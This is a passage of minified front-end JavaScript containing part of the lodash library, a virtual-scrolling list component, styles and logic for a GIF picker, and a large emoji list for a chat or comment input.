r},p.toFinite=No,p.toInteger=S,p.toLength=Po,p.toLower=function(e){return _(e).toLowerCase()},p.toNumber=k,p.toSafeInteger=function(e){return e?et(S(e),-Gi,Gi):0===e?e:0},p.toString=_,p.toUpper=function(e){return _(e).toUpperCase()},p.trim=function(e,t,n){return(e=_(e))&&(n||t===zi)?e.replace($a,""):e&&(t=l(t))?un(n=ga(e),Qs(n,t=ga(t)),Ks(n,t)+1).join(""):e},p.trimEnd=function(e,t,n){return(e=_(e))&&(n||t===zi)?e.replace(es,""):e&&(t=l(t))?un(n=ga(e),0,Ks(n,ga(t))+1).join(""):e},p.trimStart=function(e,t,n){return(e=_(e))&&(n||t===zi)?e.replace(Ja,""):e&&(t=l(t))?un(n=ga(e),Qs(n,ga(t))).join(""):e},p.truncate=function(e,t){var n,r=30,o="...",t=(w(t)&&(n="separator"in t?t.separator:n,r="length"in t?S(t.length):r,o="omission"in t?l(t.omission):o),(e=_(e)).length);if((t=_a(e)?(i=ga(e)).length:t)<=r)return e;if((t=r-ha(o))<1)return o;var i,r=i?un(i,0,t).join(""):e.slice(0,t);if(n!==zi)if(i&&(t+=r.length-t),ko(n)){if(e.slice(t).search(n)){var a,s=r;for((n=n.global?n:N(n.source,_(ss.exec(n))+"g")).lastIndex=0;a=n.exec(s);)var u=a.index;r=r.slice(0,u===zi?t:u)}}else e.indexOf(l(n),t)!=t&&-1<(i=r.lastIndexOf(n))&&(r=r.slice(0,i));return r+o},p.unescape=function(e){return(e=_(e))&&Ha.test(e)?e.replace(Ua,ou):e},p.uniqueId=function(e){var t=++X;return _(e)+t},p.upperCase=di,p.upperFirst=_i,p.each=Yr,p.eachRight=Qr,p.first=kr,Ti(p,(Di={},ft(p,function(e,t){P.call(p.prototype,t)||(Di[t]=e)}),Di),{chain:!1}),p.VERSION="4.17.15",sa(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){p[e].placeholder=p}),sa(["drop","take"],function(n,r){v.prototype[n]=function(e){e=e===zi?1:C(S(e),0);var t=this.__filtered__&&!r?new v(this):this.clone();return t.__filtered__?t.__takeCount__=E(e,t.__takeCount__):t.__views__.push({size:E(e,Wi),type:n+(t.__dir__<0?"Right":"")}),t},v.prototype[n+"Right"]=function(e){return this.reverse()[n](e).reverse()}}),sa(["filter","map","takeWhile"],function(e,t){var n=t+1,r=1==n||3==n;v.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:f(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}}),sa(["head","last"],function(e,t){var n="take"+(t?"Right":"");v.prototype[e]=function(){return this[n](1).value()[0]}}),sa(["initial","tail"],function(e,t){var n="drop"+(t?"":"Right");v.prototype[e]=function(){return this.__filtered__?new v(this):this[n](1)}}),v.prototype.compact=function(){return this.filter(O)},v.prototype.find=function(e){return this.filter(e).head()},v.prototype.findLast=function(e){return this.reverse().find(e)},v.prototype.invokeMap=a(function(t,n){return"function"==typeof t?new v(this):this.map(function(e){return bt(e,t,n)})}),v.prototype.reject=function(e){return this.filter(fo(f(e)))},v.prototype.slice=function(e,t){e=S(e);var n=this;return n.__filtered__&&(0<e||t<0)?new v(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==zi?(t=S(t))<0?n.dropRight(-t):n.take(t-e):n)},v.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},v.prototype.toArray=function(){return this.take(Wi)},ft(v.prototype,function(l,e){var c=/^(?:filter|find|map|reject)|While$/.test(e),f=/^(?:head|last)$/.test(e),d=p[f?"take"+("last"==e?"Right":""):e],_=f||/^find/.test(e);d&&(p.prototype[e]=function(){function e(e){return e=d.apply(p,ca([e],r)),f&&s?e[0]:e}var t,n=this.__wrapped__,r=f?[1]:arguments,o=n instanceof v,i=r[0],a=o||U(n),s=(a&&c&&"function"==typeof i&&1!=i.length&&(o=a=!1),this.__chain__),i=!!this.__actions__.length,u=_&&!s,o=o&&!i;return!_&&a?(n=o?n:new v(this),(t=l.apply(n,r)).__actions__.push({func:Wr,args:[e],thisArg:zi}),new g(t,s)):u&&o?l.apply(this,r):(t=this.thru(e),u?f?t.value()[0]:t.value():t)})}),sa(["pop","push","shift","sort","splice","unshift"],function(e){var n=G[e],r=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",o=/^(?:pop|shift)$/.test(e);p.prototype[e]=function(){var e,t=arguments;return o&&!this.__chain__?(e=this.value(),n.apply(U(e)?e:[],t)):this[r](function(e){return n.apply(U(e)?e:[],t)})}}),ft(v.prototype,function(e,t){var n,r=p[t];r&&(n=r.name+"",P.call(ke,n)||(ke[n]=[]),ke[n].push({name:t,func:r}))}),ke[Sn(zi,2).name]=[{name:"wrapper",func:zi}],v.prototype.clone=function(){var e=new v(this.__wrapped__);return e.__actions__=A(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=A(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=A(this.__views__),e},v.prototype.reverse=function(){var e;return this.__filtered__?((e=new v(this)).__dir__=-1,e.__filtered__=!0):(e=this.clone()).__dir__*=-1,e},v.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=U(e),r=t<0,o=n?e.length:0,i=function(e,t,n){var r=-1,o=n.length;for(;++r<o;){var i=n[r],a=i.size;switch(i.type){case"drop":e+=a;break;case"dropRight":t-=a;break;case"take":t=E(t,e+a);break;case"takeRight":e=C(e,t-a)}}return{start:e,end:t}}(0,o,this.__views__),a=i.start,s=(i=i.end)-a,u=r?i:a-1,l=this.__iteratees__,c=l.length,f=0,d=E(s,this.__takeCount__);if(!n||!r&&o==s&&d==s)return en(e,this.__actions__);var _=[];e:for(;s--&&f<d;){for(var p=-1,h=e[u+=t];++p<c;){var g=l[p],v=g.iteratee,g=g.type,v=v(h);if(2==g)h=v;else if(!v){if(1==g)continue e;break e}}_[f++]=h}return _},p.prototype.at=Vr,p.prototype.chain=function(){return Gr(this)},p.prototype.commit=function(){return new g(this.value(),this.__chain__)},p.prototype.next=function(){this.__values__===zi&&(this.__values__=Lo(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?zi:this.__values__[this.__index__++]}},p.prototype.plant=function(e){for(var t,n=this;n instanceof Re;)var r=Cr(n),o=(r.__index__=0,r.__values__=zi,t?o.__wrapped__=r:t=r,r),n=n.__wrapped__;return o.__wrapped__=e,t},p.prototype.reverse=function(){var e=this.__wrapped__;return e instanceof v?(e=e,(e=(e=this.__actions__.length?new v(this):e).reverse()).__actions__.push({func:Wr,args:[Or],thisArg:zi}),new g(e,this.__chain__)):this.thru(Or)},p.prototype.toJSON=p.prototype.valueOf=p.prototype.value=function(){return en(this.__wrapped__,this.__actions__)},p.prototype.first=p.prototype.head,se&&(p.prototype[se]=function(){return this}),p}();o?((o.exports=va)._=va,r._=va):ia._=va}.call(k)}),Kl=K(function(e,t){function a(){var e,t,n=arguments;u.classCallCheck(this,a);for(var r=arguments.length,o=Array(r),i=0;i<r;i++)o[i]=n[i];return e=t=u.possibleConstructorReturn(this,l.call.apply(l,[this].concat(o))),t.resize=function(){t.state.height!==t.base.offsetHeight&&t.setState({height:t.base.offsetHeight})},t.handleScroll=function(){t.setState({offset:t.base.scrollTop}),t.props.sync&&t.forceUpdate()},u.possibleConstructorReturn(t,e)}var s,u,l;e.exports=(s=wt,(u={classCallCheck:function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}}).extends=Object.assign||function(e){for(var t=arguments,n=1;n<arguments.length;n++){var r,o=t[n];for(r in o)Object.prototype.hasOwnProperty.call(o,r)&&(e[r]=o[r])}return e},u.inherits=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},u.objectWithoutProperties=function(e,t){var n,r={};for(n in e)0<=t.indexOf(n)||Object.prototype.hasOwnProperty.call(e,n)&&(r[n]=e[n]);return r},u.possibleConstructorReturn=function(e,t){if(e)return!t||"object"!=typeof t&&"function"!=typeof t?e:t;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")},l=s.Component,u.inherits(a,l),a.prototype.componentDidUpdate=function(){this.resize()},a.prototype.componentDidMount=function(){this.resize(),addEventListener("resize",this.resize)},a.prototype.componentWillUnmount=function(){removeEventListener("resize",this.resize)},a.prototype.render=function(e,t){var n=e.data,r=e.rowHeight,o=e.renderRow,i=e.overscanCount,i=void 0===i?10:i,e=(e.sync,u.objectWithoutProperties(e,["data","rowHeight","renderRow","overscanCount","sync"])),a=t.offset,t=t.height,a=(void 0===a?0:a)/r|0,t=(void 0===t?0:t)/r|0,i=(i&&(a=Math.max(0,a-a%i),t+=i),a+1+t),t=n.slice(a,i);return s.h("div",u.extends({onScroll:this.handleScroll},e),s.h("div",{style:"position:relative; overflow:hidden; width:100%; min-height:100%; height:"+n.length*r+"px;"},s.h("div",{style:"position:absolute; top:0; left:0; height:100%; width:100%; overflow:visible; top:"+a*r+"px;"},t.map(o))))},a)}),$l="styles_list_line__uPJZC",Jl="styles_list_line_mobile__1ZfZ4",ec="styles_list_line_item__SqUp2",tc="styles_list_line_item_mobile__3o9eW",nc=(u(".styles_list_line__uPJZC {\n  display: flex;\n  justify-content: center;\n  width: 100%;\n  max-width: 337px;\n  margin: 0 auto 4px;\n\n  border: 0;\n  cursor: pointer;\n}\n\n.styles_list_line_mobile__1ZfZ4 {\n  max-width: 394px;\n}\n\nimg {\n  border: 0;\n}\n\n.styles_list_line_item__SqUp2 {\n  overflow: hidden;\n\n  display: flex;\n  width: 150px;\n  height: 150px;\n  margin-left: 4px;\n\n  border: 0;\n  border-radius: 2px;\n  background: linear-gradient(\n    180deg,\n    #f2f2f2 0%,\n    rgba(242, 242, 242, 0.7) 35.42%,\n    rgba(242, 242, 242, 0.3) 77.08%,\n    rgba(242, 242, 242, 0.25) 100%\n  );\n}\n\n.styles_list_line_item__SqUp2:first-of-type {\n  margin-left: 0;\n}\n\n.styles_list_line_item__SqUp2 img {\n  display: block;\n  margin-left: auto;\n  margin-right: auto;\n  width: 100%;\n  height: 100%;\n\n  -o-object-fit: cover;\n\n     object-fit: cover;\n  cursor: pointer;\n}\n\n.styles_list_line_item_mobile__3o9eW {\n  width: 100%;\n  height: 100%;\n  aspect-ratio: 1/1;\n}\n"),xt(["device"])(function(e){var t=e.device,n=e.isPlug,r=e.onSelect,o=e.lineId,e=e.gifs;return j(Vl,{isPlug:n,onSelect:r,lineId:o,gifs:e,isMobile:"mobile"===t})})),rc="styles_container__pXYsx",oc="styles_text_container__2lTag",ic="styles_text__FxnVG",ac="styles_text_underlined__20kE7",sc="styles_text_bold__1U-6R",A=(u(".styles_container__pXYsx {\n  overflow-x: hidden;\n  overflow-y: scroll;\n\n  width: 100%;\n  max-height: 100%;\n  padding: 0 2px 0 14px;\n  display: flex;\n  flex-wrap: wrap;\n\n  background: #fff;\n}\n\n.styles_text_container__2lTag {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  align-items: center;\n  height: 43.5vh;\n\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 135.714%;\n  color: #828282;\n}\n\n.styles_text__FxnVG {\n  overflow: hidden;\n\n  text-overflow: ellipsis;\n  white-space: nowrap;\n}\n\n.styles_text_underlined__20kE7 {\n  text-decoration: underline;\n}\n\n.styles_text_underlined__20kE7:hover {\n  cursor: pointer;\n}\n\n.styles_text_bold__1U-6R {\n  font-weight: 500;\n}\n\n.styles_scroller__1rp16 {\n  display: flex;\n  justify-content: center;\n  width: 100%;\n  max-width: 337px;\n  margin: 0 auto 4px;\n}\n\n.styles_test__1zTzk:nth-of-type(2n + 1) {\n  margin-right: 4px;\n}\n"),{}),uc="idle",lc="loading",cc="success",fc="error",dc={items:[],isLastRowLoaderEnabled:!1},_c="gif-сonrol-line",pc=2,hc=pc,gc=function(e){var r=e.onSelect,t=e.searchQuery,n=e.isMobile?(window.innerWidth-28-31+5)/2:150,e=Yl({searchQuery:t}),o=e.gifs,i=o.items,a=o.isLastRowLoaderEnabled,o=e.status,s=e.hasNextPage,u=e.fetchNextPage,l=e.refetch,c=null;switch(o){case"loading":c=j("div",{className:P("custom-scroll",rc)},Ql.times(5,function(e){return j(nc,{key:_c+"-"+e,lineId:e,isPlug:!0})}));break;case"error":c=j("div",{className:oc},j("span",{className:ic},R("Couldn't load GIFs")),j("div",{className:ic},j("span",null,R("No connection"),". "),j("span",{className:ac,onClick:function(){l(t)}},R("Try again (gifs)"))));break;case"success":if(i&&i.length){for(var f,d,_=(i.length+(a?hc:0))/pc,p=[],h=s?u:Ql.noop,g=0;g<i.length;g+=pc){var v=i.slice(g,g+pc);p.push(v)}a&&(f={isGifLoader:!0},d=Ql.times(hc,function(){return f}),p.push(d)),c=j(Wl,{containerClassName:P("custom-scroll",rc),rowHeight:n,data:p,count:_,autoload:{handler:h}},function(e,t){var n=Boolean(Ql.find(e,{isGifLoader:!0}));return j(nc,{key:_c+"-"+t,gifs:e,gifsPerLine:pc,onSelect:r,isPlug:n})})}else c=j("div",{className:oc},j("span",{className:sc},R("No GIFs found")),j("span",{className:ic},R("Try different text")))}return c};function vc(e){return j("svg",Object.assign({},{xmlns:"http://www.w3.org/2000/svg",width:"18",height:"18",fill:"none"},e),j("path",{fill:"currentColor",d:"M6.149 8.798h1.827v2.184a1.838 1.838 0 0 1-.707.357c-.27.075-.539.112-.805.112-.313 0-.604-.05-.875-.147a1.811 1.811 0 0 1-.693-.455 2.22 2.22 0 0 1-.462-.798c-.112-.322-.168-.705-.168-1.148 0-.462.065-.854.196-1.176.135-.327.31-.59.525-.791a1.96 1.96 0 0 1 .735-.441c.27-.093.546-.14.826-.14a3.785 3.785 0 0 1 1.246.196l-.196.805a1.846 1.846 0 0 0-.392-.105 2.996 2.996 0 0 0-.553-.042c-.2 0-.385.03-.553.09-.168.062-.315.162-.441.302-.121.135-.217.31-.287.525a2.72 2.72 0 0 0-.098.784c0 .294.033.548.098.763.065.21.156.385.273.525.117.135.252.236.406.3.159.066.327.099.504.099.121 0 .24-.014.357-.042a.859.859 0 0 0 .294-.14V9.49l-1.057-.112v-.581Zm2.635-2.345h.959v4.9h-.96v-4.9Zm1.898 0h2.905v.854H11.64v1.21h1.792v.855H11.64v1.98h-.96v-4.9Z"}),j("rect",{width:"17",height:"17",x:".5",y:".5",stroke:"currentColor",rx:"3.5"}))}function mc(e){var t,n=e.searchQuery,r=e.onSelect,o=e.onGifPickerClick,i=e.isOpen,e=e.isMobile;return j("div",null,i&&j("div",{className:P(yc.gif_picker,((t={})[yc.gif_picker_mobile]=e,t))},j(gc,{isMobile:e,searchQuery:n,onSelect:r})),j("div",{id:"gif_icon_wrapper",className:P(yc.gif_icon_wrapper,((t={})[yc.icon_is_active]=i,t)),onClick:function(){o()}},j(vc,{className:yc.gif_icon})))}var yc={gif_icon_wrapper:"styles_gif_icon_wrapper__GGCbF",gif_picker:"styles_gif_picker__HYWPI",icon_is_active:"styles_icon_is_active__2KMPq"},bc=(u(".styles_gif_icon_wrapper__GGCbF {\n  display: flex;\n  padding-top: 13px;\n  justify-content: center;\n  height: 100%;\n  padding-right: 8px;\n\n  cursor: pointer;\n  color: #adb0b6;\n}\n\n.styles_gif_picker__HYWPI {\n  position: absolute !important;\n  z-index: -1;\n  left: -1px;\n  bottom: 45px;\n\n  min-height: 155px;\n  height: 43.5vh;\n  width: calc(100% + 2px);\n  padding: 14px 2px 0 0;\n\n  border-radius: 10px 10px 0 0;\n  background: #fff;\n}\n\n.styles_icon_is_active__2KMPq {\n  color: #3d63ef;\n}\n"),"styles_emoji__3Tyxi"),wc="styles_emoji_top_padding__3uG50",xc=(u("\n.styles_emoji__3Tyxi {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n\n  width: 30px;\n  height: 30px;\n  font-size: 20px;\n  cursor: pointer;\n  padding-left: 3px;\n  outline: none;\n\n  transition: background .5s;\n}\n\n.styles_emoji_top_padding__3uG50 {\n  padding-top: 4px;\n}\n\n.styles_emoji__3Tyxi:hover {\n  background: rgba(148, 165, 178, 0.65);\n}"),function(e){function t(){e.call(this),this.addEmoji=this.addEmoji.bind(this)}return e&&(t.__proto__=e),((t.prototype=Object.create(e&&e.prototype)).constructor=t).prototype.addEmoji=function(e){this.props.onEmojiAdd(e,this.props.emoji)},t.prototype.render=function(){var e,t=this.props,n=t.emoji,t=t.shouldAddTopPadding;return 2<n.length?null:j("span",{role:"button",tabIndex:-1,onClick:this.addEmoji,className:P(((e={})[bc]=!0,e[wc]=t,e))},n)},t}(x)),Tc=["😀","😁","😂","🤣","😃","😄","😅","😆","😉","😊","😋","😎","😍","😘","😗","😙","😚","🙂","🤗","🤔","😐","😑","😶","🙄","😏","😣","😥","😮","🤐","😯","😪","😫","😴","😌","🤓","😛","😜","😝","🤤","😒","😓","😔","😕","🙃","🤑","😲","🙁","😖","😞","😟","😤","😢","😭","😦","😧","😨","😩","😬","😰","😱","😳","😵","😡","😠","😇","🤠","🤡","🤥","😷","🤒","🤕","🤢","🤧","😈","👿","👹","👺","💀","👻","👽","👾","🤖","💩","😺","😸","😹","😻","😼","😽","🙀","😿","😾","🙈","🙉","🙊","👦","👦🏻","👦🏼","👦🏽","👦🏾","👦🏿","👧","👧🏻","👧🏼","👧🏽","👧🏾","👧🏿","👨","👨🏻","👨🏼","👨🏽","👨🏾","👨🏿","👩","👩🏻","👩🏼","👩🏽","👩🏾","👩🏿","👴","👴🏻","👴🏼","👴🏽","👴🏾","👴🏿","👵","👵🏻","👵🏼","👵🏽","👵🏾","👵🏿","👶","👶🏻","👶🏼","👶🏽","👶🏾","👶🏿","👼","👼🏻","👼🏼","👼🏽","👼🏾","👼🏿","👮","👮🏻","👮🏼","👮🏽","👮🏾","👮🏿","🕵","🕵🏻","🕵🏼","🕵🏽","🕵🏾","🕵🏿","💂","💂🏻","💂🏼","💂🏽","💂🏾","💂🏿","👷","👷🏻","👷🏼","👷🏽","👷🏾","👷🏿","👳","👳🏻","👳🏼","👳🏽","👳🏾","👳🏿","👱","👱🏻","👱🏼","👱🏽","👱🏾","👱🏿","🎅","🎅🏻","🎅🏼","🎅🏽","🎅🏾","🎅🏿","🤶","🤶🏻","🤶🏼","🤶🏽","🤶🏾","🤶🏿","👸","👸🏻","👸🏼","👸🏽","👸🏾","👸🏿","🤴","🤴🏻","🤴🏼","🤴🏽","🤴🏾","🤴🏿","👰","👰🏻","👰🏼","👰🏽","👰🏾","👰🏿","🤵","🤵🏻","🤵🏼","🤵🏽","🤵🏾","🤵🏿","🤰","🤰🏻","🤰🏼","🤰🏽","🤰🏾","🤰🏿","👲","👲🏻","👲🏼","👲🏽","👲🏾","👲🏿","🙍","🙍🏻","🙍🏼","🙍🏽","🙍🏾","🙍🏿","🙎","🙎🏻","🙎🏼","🙎🏽","🙎🏾","🙎🏿","🙅","🙅🏻","🙅🏼","🙅🏽","🙅🏾","🙅🏿","🙆","🙆🏻","🙆🏼","🙆🏽","🙆🏾","🙆🏿","💁","💁🏻","💁🏼","💁🏽","💁🏾","💁🏿","🙋","🙋🏻","🙋🏼","🙋🏽","🙋🏾","🙋🏿","🙇","🙇🏻","🙇🏼","🙇🏽","🙇🏾","🙇🏿","🤦","🤦🏻","🤦🏼","🤦🏽","🤦🏾","🤦🏿","🤷","🤷🏻","🤷🏼","🤷🏽","🤷🏾","🤷🏿","💆","💆🏻","💆🏼","💆🏽","💆🏾","💆🏿","💇","💇🏻","💇🏼","💇🏽","💇🏾","💇🏿","🚶","🚶🏻","🚶🏼","🚶🏽","🚶🏾","🚶🏿","🏃","🏃🏻","🏃🏼","🏃🏽","🏃🏾","🏃🏿","💃","💃🏻","💃🏼","💃🏽","💃🏾","💃🏿","🕺","🕺🏻","🕺🏼","🕺🏽","🕺🏾","🕺🏿","👯","🕴","🗣","👤","👥","🤺","🏇","⛷","🏂","🏌","🏄","🏄🏻","🏄🏼","🏄🏽","🏄🏾","🏄🏿","🚣","🚣🏻","🚣🏼","🚣🏽","🚣🏾","🚣🏿","🏊","🏊🏻","🏊🏼","🏊🏽","🏊🏾","🏊🏿","⛹","⛹🏻","⛹🏼","⛹🏽","⛹🏾","⛹🏿","🏋","🏋🏻","🏋🏼","🏋🏽","🏋🏾","🏋🏿","🚴","🚴🏻","🚴🏼","🚴🏽","🚴🏾","🚴🏿","🚵","🚵🏻","🚵🏼","🚵🏽","🚵🏾","🚵🏿","🏎","🏍","🤸","🤸🏻","🤸🏼","🤸🏽","🤸🏾","🤸🏿","🤼","🤼🏻","🤼🏼","🤼🏽","🤼🏾","🤼🏿","🤽","🤽🏻","🤽🏼","🤽🏽","🤽🏾","🤽🏿","🤾","🤾🏻","🤾🏼","🤾🏽","🤾🏾","🤾🏿","🤹","🤹🏻","🤹🏼","🤹🏽","🤹🏾","🤹🏿","👫","👬","👭","💏","👩‍❤️‍💋‍👨","👨‍❤️‍💋‍👨","👩‍❤️‍💋‍👩","💑","👩‍❤️‍👨","👨‍❤️‍👨","👩‍❤️‍👩","👪","👨‍👩‍👦","👨‍👩‍👧","👨‍👩‍👧‍👦","👨‍👩‍👦‍👦","👨‍👩‍👧‍👧","👨‍👨‍👦","👨‍👨‍👧","👨‍👨‍👧‍👦","👨‍👨‍👦‍👦","👨‍👨‍👧‍👧","👩‍👩‍👦","👩‍👩‍👧","👩‍👩‍👧‍👦","👩‍👩‍👦‍👦","👩‍👩‍👧‍👧","🏻","🏼","🏽","🏾","🏿","💪","💪🏻","💪🏼","💪🏽","💪🏾","💪🏿","🤳","🤳🏻","🤳🏼","🤳🏽","🤳🏾","🤳🏿","👈","👈🏻","👈🏼","👈🏽","👈🏾","👈🏿","👉","👉🏻","👉🏼","👉🏽","👉🏾","👉🏿","☝","☝🏻","☝🏼","☝🏽","☝🏾","☝🏿","👆","👆🏻","👆🏼","👆🏽","👆🏾","👆🏿","🖕","🖕🏻","🖕🏼","🖕🏽","🖕🏾","🖕🏿","👇","👇🏻","👇🏼","👇🏽","👇🏾","👇🏿","✌","✌🏻","✌🏼","✌🏽","✌🏾","✌🏿","🤞","🤞🏻","🤞🏼","🤞🏽","🤞🏾","🤞🏿","🖖","🖖🏻","🖖🏼","🖖🏽","🖖🏾","🖖🏿","🤘","🤘🏻","🤘🏼","🤘🏽","🤘🏾","🤘🏿","🤙","🤙🏻","🤙🏼","🤙🏽","🤙🏾","🤙🏿","🖐","🖐🏻","🖐🏼","🖐🏽","🖐🏾","🖐🏿","✋","✋🏻","✋🏼","✋🏽","✋🏾","✋🏿","👌","👌🏻","👌🏼","👌🏽","👌🏾","👌🏿","👍","👍🏻","👍🏼","👍🏽","👍🏾","👍🏿","👎","👎🏻","👎🏼","👎🏽","👎🏾","👎🏿","✊","✊🏻","✊🏼","✊🏽","✊🏾","✊🏿","👊","👊🏻","👊🏼","👊🏽","👊🏾","👊🏿","🤛","🤛🏻","🤛🏼","🤛🏽","🤛🏾","🤛🏿","🤜","🤜🏻","🤜🏼","🤜🏽","🤜🏾","🤜🏿","🤚","🤚🏻","🤚🏼","🤚🏽","🤚🏾","🤚🏿","👋","👋🏻","👋🏼","👋🏽","👋🏾","👋🏿","👏","👏🏻","👏🏼","👏🏽","👏🏾","👏🏿","✍","✍🏻","✍🏼","✍🏽","✍🏾","✍🏿","👐","👐🏻","👐🏼","👐🏽","👐🏾","👐🏿","🙌","🙌🏻","🙌🏼","🙌🏽","🙌🏾","🙌🏿","🙏","🙏🏻","🙏🏼","🙏🏽","🙏🏾","🙏🏿","🤝","🤝🏻","🤝🏼","🤝🏽","🤝🏾","🤝🏿","💅","💅🏻","💅🏼","💅🏽","💅🏾","💅🏿","👂","👂🏻","👂🏼","👂🏽","👂🏾","👂🏿","👃","👃🏻","👃🏼","👃🏽","👃🏾","👃🏿","👣","👀","👁","👁‍🗨","👅","👄","💋","💘","❤","💓","💔","💕","💖","💗","💙","💚","💛","💜","🖤","💝","💞","💟","❣","💌","💤","💢","💣","💥","💦","💨","💫","💬","🗨","🗯","💭","🕳","👓","🕶","👔","👕","👖","👗","👘","👙","👚","👛","👜","👝","🛍","🎒","👞","👟","👠","👡","👢","👑","👒","🎩","🎓","⛑","📿","💄","💍","💎","🐵","🐒","🦍","🐶","🐕","🐩","🐺","🦊","🐱","🐈","🦁","🐯","🐅","🐆","🐴","🐎","🦌","🦄","🐮","🐂","🐃","🐄","🐷","🐖","🐗","🐽","🐏","🐑","🐐","🐪","🐫","🐘","🦏","🐭","🐁","🐀","🐹","🐰","🐇","🐿","🦇","🐻","🐨","🐼","🐾","🦃","🐔","🐓","🐣","🐤","🐥","🐦","🐧","🕊","🦅","🦆","🦉","🐸","🐊","🐢","🦎","🐍","🐲","🐉","🐳","🐋","🐬","🐟","🐠","🐡","🦈","🐙","🐚","🦀","🦐","🦑","🦋","🐌","🐛","🐜","🐝","🐞","🕷","🕸","🦂","💐","🌸","💮","🏵","🌹","🥀","🌺","🌻","🌼","🌷","🌱","🌲","🌳","🌴","🌵","🌾","🌿","☘","🍀","🍁","🍂","🍃","🍇","🍈","🍉","🍊","🍋","🍌","🍍","🍎","🍏","🍐","🍑","🍒","🍓","🥝","🍅","🥑","🍆","🥔","🥕","🌽","🌶","🥒","🍄","🥜","🌰","🍞","🥐","🥖","🥞","🧀","🍖","🍗","🥓","🍔","🍟","🍕","🌭","🌮","🌯","🥙","🥚","🍳","🥘","🍲","🥗","🍿","🍱","🍘","🍙","🍚","🍛","🍜","🍝","🍠","🍢","🍣","🍤","🍥","🍡","🍦","🍧","🍨","🍩","🍪","🎂","🍰","🍫","🍬","🍭","🍮","🍯","🍼","🥛","☕","🍵","🍶","🍾","🍷","🍸","🍹","🍺","🍻","🥂","🥃","🍽","🍴","🥄","🔪","🏺","🌍","🌎","🌏","🌐","🗺","🗾","🏔","⛰","🌋","🗻","🏕","🏖","🏜","🏝","🏞","🏟","🏛","🏗","🏘","🏙","🏚","🏠","🏡","🏢","🏣","🏤","🏥","🏦","🏨","🏩","🏪","🏫","🏬","🏭","🏯","🏰","💒","🗼","🗽","⛪","🕌","🕍","⛩","🕋","⛲","⛺","🌁","🌃","🌄","🌅","🌆","🌇","🌉","🌌","🎠","🎡","🎢","💈","🎪","🎭","🖼","🎨","🎰","🚂","🚃","🚄","🚅","🚆","🚇","🚈","🚉","🚊","🚝","🚞","🚋","🚌","🚍","🚎","🚐","🚑","🚒","🚓","🚔","🚕","🚖","🚗","🚘","🚙","🚚","🚛","🚜","🚲","🛴","🛵","🚏","🛣","🛤","⛽","🚨","🚥","🚦","🚧","🛑","⛵","🛶","🚤","🛳","⛴","🛥","🚢","🛩","🛫","🛬","💺","🚁","🚟","🚠","🚡","🚀","🛰","🛎","🚪","🛌","🛏","🛋","🚽","🚿","🛀","🛀🏻","🛀🏼","🛀🏽","🛀🏾","🛀🏿","🛁","⌛","⏳","⌚","⏰","⏱","⏲","🕰","🕛","🕧","🕐","🕜","🕑","🕝","🕒","🕞","🕓","🕟","🕔","🕠","🕕","🕡","🕖","🕢","🕗","🕣","🕘","🕤","🕙","🕥","🕚","🕦","🌑","🌒","🌓","🌔","🌕","🌖","🌗","🌘","🌙","🌚","🌛","🌜","🌡","🌝","🌞","⭐","🌟","🌠","☁","⛅","⛈","🌤","🌥","🌦","🌧","🌨","🌩","🌪","🌫","🌬","🌀","🌈","🌂","☂","☔","⛱","⛄","🔥","💧","🌊","🎃","🎄","🎆","🎇","✨","🎈","🎉","🎊","🎋","🎍","🎎","🎏","🎐","🎑","🎀","🎁","🎗","🎟","🎫","🎖","🏆","🏅","🥇","🥈","🥉","⚽","⚾","🏀","🏐","🏈","🏉","🎾","🎱","🎳","🏏","🏑","🏒","🏓","🏸","🥊","🥋","🥅","🎯","⛳","⛸","🎣","🎽","🎿","🎮","🕹","🎲","🃏","🀄","🎴","🔇","🔈","🔉","🔊","📢","📣","📯","🔔","🔕","🎼","🎵","🎶","🎙","🎚","🎛","🎤","🎧","📻","🎷","🎸","🎹","🎺","🎻","🥁","📱","📲","📞","📟","📠","🔋","🔌","💻","🖥","🖨","⌨","🖱","🖲","💽","💾","💿","📀","🎥","🎞","📽","🎬","📺","📷","📸","📹","📼","🔍","🔎","🔬","🔭","📡","🕯","💡","🔦","🏮","📔","📕","📖","📗","📘","📙","📚","📓","📒","📃","📜","📄","📰","🗞","📑","🔖","🏷","💰","💴","💵","💶","💷","💸","💳","💹","📧","📨","📩","📤","📥","📦","📫","📪","📬","📭","📮","🗳","🖋","🖊","🖌","🖍","📝","💼","📁","📂","🗂","📅","📆","🗒","🗓","📇","📈","📉","📊","📋","📌","📍","📎","🖇","📏","📐","🗃","🗄","🗑","🔒","🔓","🔏","🔐","🔑","🗝","🔨","⛏","🛠","🗡","🔫","🏹","🛡","🔧","🔩","🗜","🔗","⛓","💉","💊","🚬","⚰","⚱","🗿","🛢","🔮","🛒","🏧","🚮","🚰","🚹","🚺","🚻","🚼","🚾","🛂","🛃","🛄","🛅","🚸","⛔","🚫","🚳","🚭","🚯","🚱","🚷","📵","🔞","🔃","🔄","🛐","🕉","🕎","🔯","⛎","🔀","🔁","🔂","▶","⏩","⏭","⏯","◀","⏪","⏮","🔼","⏫","🔽","⏬","⏸","⏹","⏺","⏏","🎦","🔅","🔆","📶","📳","📴","📛","🔰","🔱","⭕","✅","❌","❎","❓","❔","❕","❗","#️⃣","*️⃣","0️⃣","1️⃣","2️⃣","3️⃣","4️⃣","5️⃣","6️⃣","7️⃣","8️⃣","9️⃣","🔟","💯","🔠","🔡","🔢","🔣","🔤","🅰","🆎","🅱","🆑","🆒","🆓","ℹ","🆔","🆕